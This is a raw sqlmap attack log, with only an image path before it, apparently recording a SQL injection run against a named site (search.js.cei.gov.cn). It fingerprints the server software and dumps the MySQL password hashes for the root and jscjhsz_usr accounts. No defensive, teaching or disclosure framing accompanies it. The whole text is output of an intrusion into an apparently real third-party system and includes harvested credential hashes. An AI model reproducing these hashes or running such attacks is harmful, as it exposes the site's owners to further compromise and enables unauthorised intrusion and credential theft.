 [23:32:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 4.4.9, Apache 1.3.28
back-end DBMS: MySQL 5.0
[23:32:41] [INFO] fetching database users password hashes
[23:32:41] [INFO] the SQL query used returns 2 entries
[23:32:41] [INFO] starting 2 threads
[23:32:41] [INFO] resumed: "root","1d53aeb42073bfdd"
[23:32:41] [INFO] resumed: "jscjhsz_usr","620c1010722b4afc"
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] jscjhsz_usr [1]:
password hash: 620c1010722b4afc
[*] root [1]:
password hash: 1d53aeb42073bfdd
[23:32:44] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/search.js.cei.gov.cn'